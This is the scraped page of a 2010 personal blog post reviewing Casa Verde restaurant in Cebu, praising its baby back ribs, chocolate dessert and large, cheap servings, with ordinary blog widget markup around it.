This was during a launching of a RUN in Cebu which was sponsored by the Aboitiz Group. We had the meeting in <b>Casa Verde</b> and ate to our heart's content! Or so I thought...But before that, a briefer on <b><u><a href="http://www.vernongo.com/2010/08/casa-verde-madness.html">CASA VERDE</a></u></b>: Casa <b>Verde</b> offers American food but with Cebuano prices and did I mention BIG SERVINGS, or let me put it RIDICULOUSLY BIG SERVINGS for my stomach.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzAVCfs9ejjeVFQtKD2O-mh2V70kaAncIHgMYnh5tA5hgJYXhRDYTfzFidNkJDGmxOV-6Y8RPrrXVTKSQxfyIXk0iWoJPE_1LSreOZGo0552eG8FgmsjKxOYKHKWR3zFgQyPM_2Smj1gHj/s1600/IMG_3662.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzAVCfs9ejjeVFQtKD2O-mh2V70kaAncIHgMYnh5tA5hgJYXhRDYTfzFidNkJDGmxOV-6Y8RPrrXVTKSQxfyIXk0iWoJPE_1LSreOZGo0552eG8FgmsjKxOYKHKWR3zFgQyPM_2Smj1gHj/s400/IMG_3662.JPG" width="267" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">A quick peek on the inside</td></tr>
</tbody></table>The meal that we had was <b>Brian's Baby Back Ribs</b> with rice which had a price of Php128.00 and a Dessert Offering of a sinful chocolate ice cream with marshmallows which was really crazy, I was so shocked that I forgot to check for its price.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfCYgZCD42v9jgUe4O5y1UMqLLM6eQIMI4SXFlfM5pbMhztqbYAvkLeHgmUdRDdsIiKiqD5TOQ1kOsbiLCoSYj5zBEgEsiGR8OKT7Imdq_YuA3OgKzny5krLOnhX73RSFbwyG2uFNld_1y/s1600/IMG_3650.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="231" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfCYgZCD42v9jgUe4O5y1UMqLLM6eQIMI4SXFlfM5pbMhztqbYAvkLeHgmUdRDdsIiKiqD5TOQ1kOsbiLCoSYj5zBEgEsiGR8OKT7Imdq_YuA3OgKzny5krLOnhX73RSFbwyG2uFNld_1y/s400/IMG_3650.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">RIBSs!!!!</td></tr>
</tbody></table>Anyway, I have heard long before about <b>Casa</b> Verde which was around or near F. Ramos Street Cebu City but for this writing, this was in Ayala Terraces (3/F) for my 1st Casa Verde Experience. And we had our HEAVY LUNCH in their small Conference Room.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsvWAz3SpdZfjaDY78AIZuWZQ5eG_3F_SpMiAcvfE-bmP_dxYJIgGLQDmb6uVuyoauzoO9Oxu1fl9lz89oq8cSdH4CoNEV6XF_2F9kZJ0YGhiLUEfV5a3b0fjIbaENwojgVa_37ZLboTvQ/s1600/IMG_3655.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="268" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsvWAz3SpdZfjaDY78AIZuWZQ5eG_3F_SpMiAcvfE-bmP_dxYJIgGLQDmb6uVuyoauzoO9Oxu1fl9lz89oq8cSdH4CoNEV6XF_2F9kZJ0YGhiLUEfV5a3b0fjIbaENwojgVa_37ZLboTvQ/s400/IMG_3655.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Chocolate that is to die for!</td></tr>
</tbody></table>The ribs was crazy, I wanted more rice and I even had the sauce/glaze mixed into my rice which adds more taste to my palette with some degree of sweetness without overpowering the peppery flavour of the meat while being still soft but meaty.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5yCq6-sRFuwA_g-nPqxXswCa8ByT7IFq00JiTzZU4WksOWUj0yNjhRGMnsjifGAMPt73clXAR_lJkM2tHqxrmk87LVN91JC_Per6dof2nteBNepzeRSeWpC4CQU1i_6S2JE1QlMquIkBJ/s1600/2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5yCq6-sRFuwA_g-nPqxXswCa8ByT7IFq00JiTzZU4WksOWUj0yNjhRGMnsjifGAMPt73clXAR_lJkM2tHqxrmk87LVN91JC_Per6dof2nteBNepzeRSeWpC4CQU1i_6S2JE1QlMquIkBJ/s400/2.jpg" width="266" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">was with <a href="http://www.adventurouslei.com/">adventurouslei dot com</a> :P</td></tr>
</tbody></table>I was more than satisfied since the serving was something that I was not used to but if you're planning to try this place out, GO FOR THE RIBS and that Dessert Above--you'll experience some degree of <b>DEATH BY CHOCOLATE</b> moment.<br />
<br />
The ambiance and feel is calming, I like GREEN, and as for Value for Money--Definitely a yes, the serving's a handful if you're a first timer I guess ;)<br />
<br />
Do visit <b><a href="http://www.vernongo.com/2010/08/casa-verde-madness.html">CASA VERDE</a></b> to see for yourself!
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>CASA VERDE Madness</span>
<img alt='CASA VERDE Madness' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s72-c/IMG_3663.JPG'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Thursday, August 19, 2010
<span class='value-title' title='Thursday, August 19, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Casa%20Verde' rel='tag'>
Casa Verde
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Food' rel='tag'>
Food
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Restaurant' rel='tag'>
Restaurant
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG&description=CASA VERDE Madness' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Restaurant
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/08/1st-elements-national-songwriting-camp.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/08/earthdance-cebu-2010.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4867260627950253424&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4867260627950253424/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/08/casa-verde-madness.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
